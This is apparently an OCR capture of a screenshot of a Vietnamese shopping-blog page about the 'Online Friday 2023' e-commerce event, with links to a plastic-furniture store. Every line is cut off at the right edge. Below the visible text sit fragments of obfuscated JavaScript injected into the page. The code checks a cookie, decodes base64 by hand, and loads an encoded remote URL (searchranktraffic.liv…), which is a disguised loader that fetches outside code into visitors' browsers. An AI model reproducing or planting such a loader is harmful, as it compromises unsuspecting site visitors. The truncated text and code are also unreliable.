
nghiệp hỗ trợ hạ tầng thương mại điện tử như: Viettel Post, V
Các nỗ lực thúc đẩy phát triển thương mại điện tử vùng được t
hạ tầng, giải pháp công nghệ của doanh nghiệp Việt Nam.
Chương trình triển khai trên môi trường trực tuyến với nhiều ư
tiêu dùng trên cả nước.
Năm nay, chương trình đặt vai trò phải đẩy mạnh triển khai cá
Xem thêm:
Bảng báo giá giường nhựa Đài Loan mới nhất
Mua tủ nhựa quần áo trẻ em ở đâu tốt tại quận Thanh Xuân?
Chúc các khách hàng mua sắm Online Friday 2023 vui vẻ!
(function(){try{if(document.getElementById&&document.getEle
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charA
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ